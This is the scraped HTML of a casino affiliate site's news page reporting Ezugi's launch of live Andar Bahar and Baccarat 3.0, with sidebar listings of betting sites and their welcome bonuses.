menu-item-type-post_type menu-item-object-page menu-item-9017">                           <a href="/betting-sites/free-bets-no-deposit/" data-wpel-link="internal">Free Bets No Deposit</a>                         </li>                         <li id="menu-item-9058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9058">                           <a href="/betting-sites/betting-bonus-offers/" data-wpel-link="internal">Betting Bonus Offers</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                 <li id="menu-item-10405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10405">                   <a href="#"><i class="nav-icon nav-games"></i>Casino Games</a>                   <ul class="sub-menu">                     <li id="menu-item-1115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1115">                       <a href="/andar-bahar/" data-wpel-link="internal">Andar Bahar Game</a>                     </li>                     <li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1142">                       <a href="/teen-patti/" data-wpel-link="internal">Teen Patti</a>                     </li>                     <li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1809">                       <a href="/jhandi-munda/" data-wpel-link="internal">Jhandi Munda</a>                     </li>                     <li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1312">                       <a href="/roulette-guide/" data-wpel-link="internal">Roulette Guide</a>                       <ul class="sub-menu">                         <li id="menu-item-1850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1850">                           <a href="/live-roulette-guide/" data-wpel-link="internal">Play Live Roulette</a>                         </li>                         <li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4477">                           <a href="/evolution-double-ball-roulette/" data-wpel-link="internal">Evolution Double Ball Roulette</a>                         </li>                         <li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3374">                           <a href="/lightning-roulette/" data-wpel-link="internal">Lightning Roulette</a>                         </li>                         <li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322">                           <a href="/roulette-strategy/" data-wpel-link="internal">Roulette Strategy</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-3355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-3355">                       <a href="/baccarat-strategy/" data-wpel-link="internal">Baccarat</a>                       <ul class="sub-menu">                         <li id="menu-item-2805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2805">                           <a href="/baccarat-guide/" data-wpel-link="internal">Speed Baccarat</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1240">                       <a href="/blackjack-strategy/" data-wpel-link="internal">Blackjack Strategy</a>                       <ul class="sub-menu">                         <li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245">                           <a href="/live-blackjack/" data-wpel-link="internal">Live Blackjack</a>                         </li>                       </ul>                     </li>                     <li id="menu-item-4882" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4882">                       <a href="/craps-guide/" data-wpel-link="internal">Craps</a>                     </li>                     <li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2582">                       <a href="/sic-bo-game-guide/" data-wpel-link="internal">Sic Bo</a>                     </li>                     <li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288">                       <a href="/game-of-skill/" data-wpel-link="internal">Skill Games</a>                       <ul class="sub-menu">                         <li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287">                           <a href="/online-rummy/" data-wpel-link="internal">Online Rummy</a>                         </li>                         <li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285">                           <a href="/fantasy-cricket/" data-wpel-link="internal">Fantasy Sports</a>                         </li>                         <li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286">                           <a href="/online-poker/" data-wpel-link="internal">Online Poker</a>                         </li>                         <li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4107">                           <a href="/ludo-real-money-in-india/" data-wpel-link="internal">Ludo Real Money</a>                         </li>                         <li id="menu-item-7372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7372">                           <a href="/game-providers/" data-wpel-link="internal">Game Providers</a>                         </li>                         <li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4105">                           <a href="/game-shows/" data-wpel-link="internal">Game Shows</a>                         </li>                         <li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1019">                           <a href="/gambling-news/" data-wpel-link="internal">News</a>                         </li>                       </ul>                     </li>                   </ul>                 </li>                                </ul>               <div class="space-header-search absolute">                 <i class="fas fa-search desktop-search-button"></i>               </div>               <div class="space-mobile-menu-icon absolute">                 <div></div>                 <div></div>                 <div></div>               </div>             </div>           </div>         </div>       </div>     </div>     <div class="space-header-search-block fixed">       <div class="space-header-search-block-ins absolute">         <form role="search" method="get" class="space-default-search-form" action="https://spinsvilla.net/">           <input type="search" value="" name="s" placeholder="Enter keyword...">         </form>       </div>       <div class="space-close-icon desktop-search-close-button absolute">         <div class="to-right absolute"></div>         <div class="to-left absolute"></div>       </div>     </div>     <div id="post-2622" class="post-2622 post type-post status-publish format-standard hentry category-blog category-gambling-news">       <div class="space-title-box box-100 relative">         <div class="space-title-box-ins space-page-wrapper relative">           <div class="space-title-box-h1 relative">             <h1>Ezugi Launches Andar Bahar</h1>             <div class="space-single-aces-breadcrumbs relative"></div>           </div>         </div>       </div>       <div class="space-title-box-category-wrap relative">         <div class="space-title-box-category relative">           <a href="/blog/" rel="category tag" data-wpel-link="internal">Casino Blog</a> <a href="/gambling-news/" rel="category tag" data-wpel-link="internal">Gambling News</a>         </div>       </div>       <div class="space-page-section box-100 relative">         <div class="space-page-section-ins space-page-wrapper relative">           <div class="space-content-section box-75 left relative">             <div class="space-page-content-wrap relative">               <div class="space-page-content-box-wrap relative">                 <div class="space-page-content box-100 relative">                   <h2 class="has-text-align-center"><strong>Ezugi Enhances Offerings with Andar Bahar and Baccarat 3.0 Games</strong></h2>                   <div class="wp-block-image">                     <figure class="aligncenter size-large">                       <img width="800" height="568" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20568'%3E%3C/svg%3E" alt="" class="wp-image-2623" data-lazy-srcset="/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg 800w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-300x213.jpg 300w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-768x545.jpg 768w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-56x40.jpg 56w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-45x32.jpg 45w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-113x80.jpg 113w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-190x135.jpg 190w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg"><noscript><img width="800" height="568" src="/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg" alt="" class="wp-image-2623" srcset="/wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936.jpg 800w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-300x213.jpg 300w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-768x545.jpg 768w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-56x40.jpg 56w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-45x32.jpg 45w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-113x80.jpg 113w, /wp-content/uploads/2020/07/Andar-Bahar-for-email-e1582025821936-190x135.jpg 190w" sizes="(max-width: 800px) 100vw, 800px"></noscript>                     </figure>                   </div>                   <p>Andar Bahar and Baccarat 3.0 games offerings enhance Ezugi catalogue. The offerings of games at one of the world&#8217;s famous web and mobile live dealer games providers, Ezugi, has been enhanced with the addition of real money <a href="/andar-bahar/" data-wpel-link="internal">Andar Bahar</a> to its catalogue.</p>                   <p>Ezugi stated that Andar Bahar, the <a href="/online-rummy/rummycircle-review/" data-wpel-link="internal">classic Indian card game</a>, is set to launch for the world to play on the 8<sup>th</sup> of August. With the immersive gaming experience, Ezugi is famous for providing; the Indian casino players can be assured of a real-life casino feel while playing this exciting game with Live Dealers.</p>                   <p>The game Andar Bahar will be available in Hindi and English, where the dealers will talk to the players as if they are at a real live casino india. The Andar Bahar gameplay includes the dealer dealing the first card. This is the joker card. Then single cards are dealt with each of the players on the opposite sides on the table. This goes on until one of the sides gets a card of the same value.</p>                   <h2 class="has-text-align-center">Ezugi New Game &#8211; Andar Bahar Video</h2>                   <figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio">                     <div class="wp-block-embed__wrapper">                       <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/3-S_e5N3pcM" data-id="3-S_e5N3pcM" data-query="feature=oembed"></div><noscript><iframe title="Ezugi&#039;s New Game -Andar Bahar" width="994" height="559" src="https://www.youtube.com/embed/3-S_e5N3pcM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>                     </div>                   </figure>                   <p>For each round, the player opening the game has the chance to place their bets on the probability of the joker card landing on the Andar side of the table or the Bahar side of the table. The value of the cards is considered and not the suit. Once the card of the same number or value is drawn, the winner will be declared.</p>                   <p>With Ezugi, it is evident that there will be a modern twist to this <a href="/teen-patti/" data-wpel-link="internal">traditional Indian card game</a>, and this twist has been given in the form of the Side Bet. The side bet lets the players place their bets on the number of cards that are dealt before the Joker is placed on either the Bahar or the Andar side of the table. There are also in-play stats of the last 100 rounds that help the players in making better decisions.</p>                   <p>Ezugi is also launching Baccarat 3.0 as a compliment to the release of Andar Bahar, which comes after they upgraded their classic Roulette, <a href="/blackjack-strategy/" data-wpel-link="internal">Blackjack</a>, and Lobby to the 3.0 version back in 2018. The new Baccara 3.0 comes with a new UI and has been designed using HTML technology. The players will be able to access all of these games on all platforms, including mobiles, desktops, and tablets in landscape and portrait modes.</p>                   <p>Another game that is set to release in 2019 by Ezugi is <a href="/teen-patti/" data-wpel-link="internal">Teen Patti</a>. This is another Indian live casino game immensely popular in the country and now will be available for the world. There are many other games lined up for release in the exciting year 2019.</p>                   <p>In the next few weeks, Ezugi will also be attending both the iGB and Phil-Asian Gaming Expo.</p>                   <p>Lionel Dardic, the Head of Games at Ezugi, said in his interview: &#8220;Andar Bahar is incredibly popular among the meteoric Indian market and we&#8217;re sure that will be shared around the globe. Our state-of-the-art live studio delivers an unrivalled immersive experience for players, who will also be able to enjoy a modern twist through our side bet feature.&#8221;</p>                   <p>About Ezugi</p>                   <p>Ezugi was founded in 2012 and specialized in creating <a href="/" data-wpel-link="internal">mobile games</a> and web <a href="/live-casino-uk/" data-wpel-link="internal">live dealer games</a> with cutting edge technology, land-based casinos, retention, and distribution to the online operators and betting shops. Ezugi believes that it is their goal to develop a modern and <a href="/live-casino-india/" data-wpel-link="internal">engaging gaming environment</a> for the players. In less than a decade of its launch, Ezugi has grown considerably. They now have nine studios, a partnership with over 300 operators and 20 exciting games for its users.</p>                 </div>               </div>             </div>           </div>           <div class="space-sidebar-section box-25 right relative">             <div class="space-widget relative space-companies-sidebar-2-widget">               <div class="space-block-title relative">                 <span>Similar Casinos</span>               </div>               <div class="space-companies-sidebar-2-items-wrap relative">                 <div class="space-companies-sidebar-2-items box-100 relative">                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <span href="/play/1xbet" title="1xBet Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" data-lazy-srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg" class="attachment-mercury-100-100 size-mercury-100-100" alt="1xBet Review" srcset="/wp-content/uploads/2020/04/1xbet-logo-india-100x100.jpeg 100w, /wp-content/uploads/2020/04/1xbet-logo-india-150x150.jpeg 150w, /wp-content/uploads/2020/04/1xbet-logo-india-50x50.jpeg 50w, /wp-content/uploads/2020/04/1xbet-logo-india-120x120.jpeg 120w, /wp-content/uploads/2020/04/1xbet-logo-india-135x135.jpeg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <span href="/play/1xbet" title="1xBet Review" target="_blank" rel="nofollow" data-wpel-link="internal">1xBet Review</span>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.8 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             Bonus Up to ₹ 10,000                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <span href="/play/parimatch" title="Parimatch Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Parimatch Review" data-lazy-srcset="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png 100w, /wp-content/uploads/2020/11/parimatch-india-logo-150x150.png 150w, /wp-content/uploads/2020/11/parimatch-india-logo-40x40.png 40w, /wp-content/uploads/2020/11/parimatch-india-logo-50x50.png 50w, /wp-content/uploads/2020/11/parimatch-india-logo-120x120.png 120w, /wp-content/uploads/2020/11/parimatch-india-logo-135x135.png 135w, /wp-content/uploads/2020/11/parimatch-india-logo.png 256w, /wp-content/uploads/2020/11/parimatch-india-logo-32x32.png 32w, /wp-content/uploads/2020/11/parimatch-india-logo-80x80.png 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="Parimatch Review" srcset="/wp-content/uploads/2020/11/parimatch-india-logo-100x100.png 100w, /wp-content/uploads/2020/11/parimatch-india-logo-150x150.png 150w, /wp-content/uploads/2020/11/parimatch-india-logo-40x40.png 40w, /wp-content/uploads/2020/11/parimatch-india-logo-50x50.png 50w, /wp-content/uploads/2020/11/parimatch-india-logo-120x120.png 120w, /wp-content/uploads/2020/11/parimatch-india-logo-135x135.png 135w, /wp-content/uploads/2020/11/parimatch-india-logo.png 256w, /wp-content/uploads/2020/11/parimatch-india-logo-32x32.png 32w, /wp-content/uploads/2020/11/parimatch-india-logo-80x80.png 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <span href="/play/parimatch" title="Parimatch Review" target="_blank" rel="nofollow" data-wpel-link="internal">Parimatch Review</span>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">5.0 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             100% Bonus up to ₹20,000                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <span href="/play/dunder" title="Dunder Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Dunder Review" data-lazy-srcset="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg 100w, /wp-content/uploads/2022/01/Untitled-design-1-40x40.jpg 40w, /wp-content/uploads/2022/01/Untitled-design-1-50x50.jpg 50w, /wp-content/uploads/2022/01/Untitled-design-1-120x120.jpg 120w, /wp-content/uploads/2022/01/Untitled-design-1-32x32.jpg 32w, /wp-content/uploads/2022/01/Untitled-design-1-80x80.jpg 80w, /wp-content/uploads/2022/01/Untitled-design-1.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Dunder Review" srcset="/wp-content/uploads/2022/01/Untitled-design-1-100x100.jpg 100w, /wp-content/uploads/2022/01/Untitled-design-1-40x40.jpg 40w, /wp-content/uploads/2022/01/Untitled-design-1-50x50.jpg 50w, /wp-content/uploads/2022/01/Untitled-design-1-120x120.jpg 120w, /wp-content/uploads/2022/01/Untitled-design-1-32x32.jpg 32w, /wp-content/uploads/2022/01/Untitled-design-1-80x80.jpg 80w, /wp-content/uploads/2022/01/Untitled-design-1.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <span href="/play/dunder" title="Dunder Review" target="_blank" rel="nofollow" data-wpel-link="internal">Dunder Review</span>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.3 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             1st Deposit Bonus: 100% up to ₹50k                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <span href="/play/comeon" title="ComeOn Review" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="ComeOn Review" data-lazy-srcset="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg 100w, /wp-content/uploads/2020/05/comeon-casino-logo-150x150.jpg 150w, /wp-content/uploads/2020/05/comeon-casino-logo.jpg 300w, /wp-content/uploads/2020/05/comeon-casino-logo-40x40.jpg 40w, /wp-content/uploads/2020/05/comeon-casino-logo-50x50.jpg 50w, /wp-content/uploads/2020/05/comeon-casino-logo-120x120.jpg 120w, /wp-content/uploads/2020/05/comeon-casino-logo-135x135.jpg 135w, /wp-content/uploads/2020/05/comeon-casino-logo-32x32.jpg 32w, /wp-content/uploads/2020/05/comeon-casino-logo-80x80.jpg 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="ComeOn Review" srcset="/wp-content/uploads/2020/05/comeon-casino-logo-100x100.jpg 100w, /wp-content/uploads/2020/05/comeon-casino-logo-150x150.jpg 150w, /wp-content/uploads/2020/05/comeon-casino-logo.jpg 300w, /wp-content/uploads/2020/05/comeon-casino-logo-40x40.jpg 40w, /wp-content/uploads/2020/05/comeon-casino-logo-50x50.jpg 50w, /wp-content/uploads/2020/05/comeon-casino-logo-120x120.jpg 120w, /wp-content/uploads/2020/05/comeon-casino-logo-135x135.jpg 135w, /wp-content/uploads/2020/05/comeon-casino-logo-32x32.jpg 32w, /wp-content/uploads/2020/05/comeon-casino-logo-80x80.jpg 80w" sizes="(max-width: 100px) 100vw, 100px"></noscript></span>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <span href="/play/comeon" title="ComeOn Review" target="_blank" rel="nofollow" data-wpel-link="internal">ComeOn Review</span>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.8 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             100% Betting &amp; casino up to ₹90,000                           </div>                         </div>                       </div>                     </div>                   </div>                 </div>               </div>             </div>             <div class="space-widget relative space-companies-sidebar-2-widget">               <div class="space-block-title relative">                 <span>Reviews</span>               </div>               <div class="space-companies-sidebar-2-items-wrap relative">                 <div class="space-companies-sidebar-2-items box-100 relative">                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/jeetcity-india-review/" title="Jeetcity Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="Jeetcity Review" data-lazy-srcset="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg 100w, /wp-content/uploads/2022/07/Jeetcity-logo-40x40.jpg 40w, /wp-content/uploads/2022/07/Jeetcity-logo-50x50.jpg 50w, /wp-content/uploads/2022/07/Jeetcity-logo-120x120.jpg 120w, /wp-content/uploads/2022/07/Jeetcity-logo-32x32.jpg 32w, /wp-content/uploads/2022/07/Jeetcity-logo-80x80.jpg 80w, /wp-content/uploads/2022/07/Jeetcity-logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="Jeetcity Review" srcset="/wp-content/uploads/2022/07/Jeetcity-logo-100x100.jpg 100w, /wp-content/uploads/2022/07/Jeetcity-logo-40x40.jpg 40w, /wp-content/uploads/2022/07/Jeetcity-logo-50x50.jpg 50w, /wp-content/uploads/2022/07/Jeetcity-logo-120x120.jpg 120w, /wp-content/uploads/2022/07/Jeetcity-logo-32x32.jpg 32w, /wp-content/uploads/2022/07/Jeetcity-logo-80x80.jpg 80w, /wp-content/uploads/2022/07/Jeetcity-logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/jeetcity-india-review/" title="Jeetcity Review" data-wpel-link="internal">Jeetcity Review</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.5 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             <br>                             <strong>100% Welcome Bonus up to ₹25,000</strong><br>                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/betindi-india-review/" title="BetIndi Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="BetIndi Review" data-lazy-srcset="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg 100w, /wp-content/uploads/2022/07/BetIndi-Logo-40x40.jpg 40w, /wp-content/uploads/2022/07/BetIndi-Logo-50x50.jpg 50w, /wp-content/uploads/2022/07/BetIndi-Logo-120x120.jpg 120w, /wp-content/uploads/2022/07/BetIndi-Logo-32x32.jpg 32w, /wp-content/uploads/2022/07/BetIndi-Logo-80x80.jpg 80w, /wp-content/uploads/2022/07/BetIndi-Logo.jpg 135w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg"><noscript><img width="100" height="100" src="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg" class="attachment-mercury-100-100 size-mercury-100-100" alt="BetIndi Review" srcset="/wp-content/uploads/2022/07/BetIndi-Logo-100x100.jpg 100w, /wp-content/uploads/2022/07/BetIndi-Logo-40x40.jpg 40w, /wp-content/uploads/2022/07/BetIndi-Logo-50x50.jpg 50w, /wp-content/uploads/2022/07/BetIndi-Logo-120x120.jpg 120w, /wp-content/uploads/2022/07/BetIndi-Logo-32x32.jpg 32w, /wp-content/uploads/2022/07/BetIndi-Logo-80x80.jpg 80w, /wp-content/uploads/2022/07/BetIndi-Logo.jpg 135w" sizes="(max-width: 100px) 100vw, 100px"></noscript></a>                       </div>                       <div class="space-companies-sidebar-2-item-title-box left relative">                         <div class="space-companies-sidebar-2-item-title-box-ins relative">                           <div class="space-companies-sidebar-2-item-title relative">                             <a href="/casino/betindi-india-review/" title="BetIndi Review" data-wpel-link="internal">BetIndi Review</a>                           </div>                           <div class="space-companies-sidebar-2-item-rating relative">                             <div class="star-rating">                               <span class="screen-reader-text">4.5 rating</span>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-full" aria-hidden="true"></div>                               <div class="star star-half" aria-hidden="true"></div>                             </div>                           </div>                           <div class="space-companies-sidebar-2-item-desc relative">                             <br>                             <strong>100% Welcome Bonus up to ₹50,000</strong><br>                           </div>                         </div>                       </div>                     </div>                   </div>                   <div class="space-companies-sidebar-2-item box-100 relative">                     <div class="space-companies-sidebar-2-item-ins relative">                       <div class="space-companies-sidebar-2-item-img left relative">                         <a href="/casino/netbet-india-review/" title="NetBet Review" data-wpel-link="internal"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-mercury-100-100 size-mercury-100-100" alt="NetBet Review" data-lazy-srcset="/wp-content/uploads/2021/06/netbet-logo--100x100.png 100w, /wp-content/uploads/2021/06/netbet-logo-.png 150w, /wp-content/uploads/2021/06/netbet-logo--40x40.png 40w, /wp-content/uploads/2021/06/netbet-logo--50x50.png 50w, /wp-content/uploads/2021/06/netbet-logo--120x120.png 120w, /wp-content/uploads/2021/06/netbet-logo--135x135.png 135w, /wp-content/uploads/2021/06/netbet-logo--32x32.png 32w, /wp-content/uploads/2021/06/netbet-logo--80x80.png 80w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="/wp-content/uploads/2021/06/netbet-logo--100x100.png"><noscript><img width="100" height="100" src="/wp-content/uploads/2021/06/netbet-logo--100x100.png" class="attachment-mercury-100-100 size-mercury-100-100" alt="NetBet Review" srcset="/wp-content/uploads/2021/06/netbet-logo--100x100.png 100w, /wp-content/uploads/2021/06/netbet-logo-.png 150w, /wp-content/uploads/2021/06/netbet-logo--40x40.png 40w, /wp-content/uploads/2021/06/netbet-logo--50x50.png 50w, /wp-content/uploads/2021/06/netbet-logo--120x120.png 120w, 